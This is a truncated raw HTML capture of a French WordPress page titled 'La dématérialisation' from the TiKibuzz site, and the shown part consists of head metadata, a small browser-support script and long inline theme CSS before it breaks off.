

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tikibuzz.fr/la-dematerialisation/
body_size: 22204
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>La dématérialisation &#8211; TiKibuzz </title>
<link rel='dns-prefetch' href='//www.tikibuzz.fr' />
<link rel="alternate" type="application/rss+xml" title="TiKibuzz  &raquo; Flux" href="https://www.tikibuzz.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="TiKibuzz  &raquo; Flux des commentaires" href="https://www.tikibuzz.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TiKibuzz  &raquo; La dématérialisation Flux des commentaires" href="https://www.tikibuzz.fr/la-dematerialisation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tikibuzz.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikibuzz.fr%2Fla-dematerialisation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tikibuzz.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikibuzz.fr%2Fla-dematerialisation%2F&#038;format=xml" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kubio-block-library-css' href='https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1723553849' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9;--kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))}



#kubio .style-4DnJ5cNG1r-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:0px;padding-bottom:0px;padding-right:0px;background-color:#ffffff;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-4DnJ5cNG1r-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-sualN24nQf--inner{text-align:center;height:auto;min-height:unset;}#kubio .style-sualN24nQf--container{height:auto;min-height:unset;}#kubio .style-j7Ytlpj7J9x-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-j7Ytlpj7J9x-container .kubio-logo-image{max-height:60px;}#kubio .style-j7Ytlpj7J9x-image{max-height:70px;}#kubio .style-j7Ytlpj7J9x-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-j7Ytlpj7J9x-text{color:#000000;}#kubio .style-ct3RNp7YB7A-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-ct3RNp7YB7A-container{height:auto;min-height:unset;}#kubio .style-VQExja_zVEs-container{height:50px;}#kubio .style-23WywVtqnQq-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-23WywVtqnQq-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-23WywVtqnQq-inner{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-azflUUVqFWk-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-azflUUVqFWk-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-azflUUVqFWk-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-azflUUVqFWk-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-azflUUVqFWk-outer > .kubio-menu > ul{justify-content:flex-end;gap:0px;--kubio-gap-fallback:0px;}#kubio .style-azflUUVqFWk-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:14px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}#kubio .style-azflUUVqFWk-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-azflUUVqFWk-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-azflUUVqFWk-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-azflUUVqFWk-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-azflUUVqFWk-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-azflUUVqFWk-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-azflUUVqFWk-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-azflUUVqFWk-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-azflUUVqFWk-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-azflUUVqFWk-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-azflUUVqFWk-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-azflUUVqFWk-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-azflUUVqFWk-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky .style-azflUUVqFWk-outer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .h-navigation_sticky .style-azflUUVqFWk-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky .style-azflUUVqFWk-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-azflUUVqFWk-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky .style-azflUUVqFWk-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);}#kubio .style-ukGzX4kJswZ-icon{background-color:rgba(var(--kubio-color-6),1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;width:18px;height:18px;min-width:18px;min-height:18px;}.style-ukGzX4kJswZ-offscreen{background-color:#222B34;width:300px !important;}.style-ukGzX4kJswZ-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-cONXtGn3q7V-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-cONXtGn3q7V-container{height:auto;min-height:unset;}#kubio .style-HMs2K1tgHja-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-HMs2K1tgHja-container .kubio-logo-image{max-height:70px;}#kubio .style-HMs2K1tgHja-image{max-height:70px;}#kubio .style-HMs2K1tgHja-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-HMs2K1tgHja-text{color:#000000;}#kubio .style-DGnu8Qzhhto-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-DGnu8Qzhhto-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-DGnu8Qzhhto-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-DGnu8Qzhhto-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-DGnu8Qzhhto-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-MzOuUKii6Rh-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-MzOuUKii6Rh-container{height:auto;min-height:unset;}#kubio .style-BqLuVPWVs3-outer{background-image:url("https://www.tikibuzz.fr/wp-content/uploads/2024/08/pexels-photo-6140137-1.jpeg");background-size:cover;background-position:51% 18%;background-attachment:scroll;background-repeat:no-repeat;padding-top:120px;padding-bottom:120px;height:auto;min-height:unset;}#kubio .style-BqLuVPWVs3-outer h1,#kubio .style-BqLuVPWVs3-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-BqLuVPWVs3-outer h2,#kubio .style-BqLuVPWVs3-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-BqLuVPWVs3-outer h3,#kubio .style-BqLuVPWVs3-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-BqLuVPWVs3-outer h4,#kubio .style-BqLuVPWVs3-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-BqLuVPWVs3-outer h5,#kubio .style-BqLuVPWVs3-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-BqLuVPWVs3-outer h6,#kubio .style-BqLuVPWVs3-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-BqLuVPWVs3-outer,#kubio .style-BqLuVPWVs3-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-BqLuVPWVs3-outer p,#kubio .style-BqLuVPWVs3-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-OjMw8RQiWAf-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-OjMw8RQiWAf-container{height:auto;min-height:unset;}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-28-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-23WywVtqnQq-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .h-navigation_sticky .style-j7Ytlpj7J9x-text{color:#ffffff;}#kubio .h-navigation_sticky .style-HMs2K1tgHja-text{color:#ffffff;}}@media (max-width: 767px){#kubio .h-navigation_sticky .style-j7Ytlpj7J9x-text{color:#ffffff;}#kubio .h-navigation_sticky .style-HMs2K1tgHja-text{color:#ffffff;}#kubio .style-BqLuVPWVs3-outer{padding-top:30px;padding-bottom:30px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-15-container{width:100%;}#kubio .style-local-20-container{width:100%;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-32-container{width:100%;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-block-post-content-inline-css' type='text/css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.tikibuzz.fr/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgb(47, 124, 255);--wp--preset--color--kubio-color-2: rgb(241, 124, 32);--wp--preset--color--kubio-color-3: rgb(78, 186, 154);--wp--preset--color--kubio-color-4: rgb(105, 118, 139);--wp--preset--color--kubio-color-5: rgb(255, 255, 255);--wp--preset--color--kubio-color-6: rgb(43, 45, 66);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 